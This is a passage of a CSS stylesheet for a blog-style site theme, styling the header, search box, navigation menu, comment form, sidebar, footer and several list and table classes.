}

#headercontent h2
{
font-size: 1.0em;
font-weight: normal;
color: #aaa;
}

#search
{
position: absolute;
top: 5.5em;
right: 2.0em;
padding-right: 0.0em;
}

#search input.text
{
margin-right: 0.5em;
vertical-align: middle;
border-top: solid 1px #000000;
border-right: 0px;
border-bottom: solid 1px #777777;
border-left: 0px;
padding: 0.15em;
width: 10.0em;
}

#search input.submit
{
background: #939B00 url('images/buttonbg.gif');
border: solid 1px #5F6800;
font-weight: bold;
padding: 0.25em;
font-size: 0.8em;
color: #F2F3DE;
vertical-align: middle;
}

#headerpic
{
position: relative;
height: 109px;
background: #fff url('images/hdrpic.jpg') no-repeat top left;
margin-bottom: 2px;
}

#menu
{
position: relative;
background: #339900 url('images/menubgrad.gif') repeat-x top left;
height: 3.5em;
padding: 0em 1.0em 0em 1.0em;
margin-bottom: 2px;
}

#menufooter
{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: .5em;
background: #7F8400;
z-index:2;
}

#menu ul
{
position: absolute;
top: 1.1em;
}

#menu ul li
{
position: relative;
display: inline;
}

#menu ul li a
{
padding: 0.25em .25em 0.9em .25em;
color: #fff;
text-decoration: none;
}

#menu ul li a:hover
{
text-decoration: underline;
}

#menu ul li a.active
{
background: #7F8400 url('images/menuactive.gif') repeat-x top left;
}

#menubottom
{
background: #fff url('images/border1.gif') repeat-x;
height: 14px;
margin-bottom: 1.5em;
}

#content
{
padding: 0em 2.0em 0em 2.0em;
min-width: 685px;
}

#primarycontainer
{
float: left;
margin-right: -18.0em;
width: 100%;
}

#primarycontent
{
#float: left;
margin: 1.5em 22.0em 0em 0em;
}

#secondarycontent
{
margin-top: 1.5em;
float: right;
width: 18.0em;
}

#footer
{
position: relative;
height: 2.0em;
clear: both;
padding-top: 5.0em;
background: #fff url('images/border2.gif') repeat-x 0em 2.5em;
font-size: 0.8em;
}

#footer .left
{
position: absolute;
left: 2.0em;
bottom: 1.2em;
}

#footer .right
{
position: absolute;
right: 2.0em;
bottom: 1.2em;
}

.alt {margin: 0;padding: 10px;border: 1px solid #4B5384;}
.commentlist {padding: 0;text-align: left;}
.commentlist li {margin: 15px 3px 3px;padding: 0em 1em 0em;list-style: disc;}
.commentlist p {margin: 10px 5px 10px 0;}
#postcomment p {margin: 5px 0;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.commentmetadata {margin: 0;display: block;}
.commentlist li {font: 1em Georgia, Times, serif;}
#postcomment input, #commentform textarea 
.commentlist li {font-weight: normal;}
.commentlist cite, .commentlist cite a {font-weight: bold;font-style: normal;font-size: 1.1em;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none;}

#postcomment {
margin: 1em 0;
background: #ffffff;
width: 65%;
}

#postcomment textarea {
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 100%;
}
#postcomment textarea:hover {
background: #FFFFFF;
border: 1px solid #d6d3d3;
}
#postcomment textarea:focus {
background: #ffffff;
border: 1px solid #939793;
}

#postcomment #email, #postcomment #author, #postcomment #url {
font-size: 1.1em;
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:hover, #postcomment #author:hover, #postcomment #url:hover {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:focus, #postcomment #author:focus, #postcomment #url:focus {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #939793;
width: 280px;
}
#postcomment input{
margin-bottom: 3px;
}
.entry ul li
{
list-style:square;
margin-left:25px;
min-width: 450px;
}
.entry
{
min-width: 450px;
}
.post ol li
{
margin-left:25px;
}

.entrytext
{
width: 70%;
min-width: 450px;
}

#sidebar
{
width: 175px;
float: right;
}
#sidebar ul
{
padding-right: 0px;
}
.archivedropdown
{
margin-top: 15px;
}
#ed_toolbar input:hover 
{
background: #050;
color: #fed;
border:1px solid #14181B; 
padding: 0px;
}

input.previewComment,  input.submitComment, #ed_toolbar input
{
color:#050;
font-family: 'trebuchet ms',helvetica,sans-serif;
font-size: 100%;
background-color: #fed;
border: 1px solid;
border-top-color: #696;
border-left-color: #696;
border-right-color: #363;
border-bottom-color: #363;
filter:progid:DXImageTransform.Microsoft.Gradient
  (GradientType=0,StartColorStr='#ffffffff',EndColorStr='#ffeeddaa');
}
#login {
padding-left: 15px;
width: 50%;
}
#login ul {margin:0;padding:0;}
#login ul li {display:inline;margin-left:10px;}

.plugintable ul.themedetail {
padding-left: 15px;
}
th.plugin35 {
background: #BFBFBF;
width: 35%;
}
th.plugin15 {
background: #BFBFBF;
width: 15%;
}
.alternate {
background: #E0E0E0;
}
.music_side, .list_side {
padding-top: 15px;
float: right;
width: 10em;
border: 1px solid #ccc;
padding: 5px;
}

.song_list, .list_list{
padding-top: 15px;
width: 75%
}
.stat_list {
width: 50%
}
.textalignleft_float {
display: block;
width: 39%;
text-align: left;
float: left;
}
.textalignright_float  {
display: block;
float: right;
width: 39%;
text-align: right;
}
.navigation, .navigation p {
display: block;
text-align: center;
}

.widefat {
margin-top: 05px;
right: 0;
width: 100%;
}

.widefat td, .widefat th {
padding: 5px 6px;
}

.widefat th {
text-align: left;
}

.ragetable td {
text-align: center;
padding:6px;
}

.ragetable th {
text-decoration: underline;
padding:6px;
}

.seventh {
vertical-align: middle;
height: 300px;
width: 240px
}

.note {
margin-left: 10%;
margin-bottom: 1em;
}

.more_p {
margin: 2em 3em;
}

.story_list {
margin: 1em;
padding-left: 2em;
}